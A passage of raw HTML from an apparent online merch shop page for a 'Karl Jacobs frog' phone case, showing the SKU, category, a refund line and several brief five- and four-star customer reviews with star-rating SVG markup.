  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://karl-jacobs.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>Karl Jacobs frog</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">KARLMER11745-06</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-cases">Karl Jacobs Cases</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Penelope   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">I’m so glad I bought this item. It’s everything I hoped for and more, with great quality and performance.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Luke   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">I found this product to be both durable and highly effective; it offers great value for the price.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Michael   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">High-quality product, worth recommending, and responsive service.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lydia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 4, 2024</div>
                        <p class="mt-2 text-sm">Great item that meets all my expectations. It’s well-made and performs exceptionally well.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> James   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 19, 2024</div>
                        <p class="mt-2 text-sm">The performance of this product is exceptional; it has become a crucial part of my daily routine.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
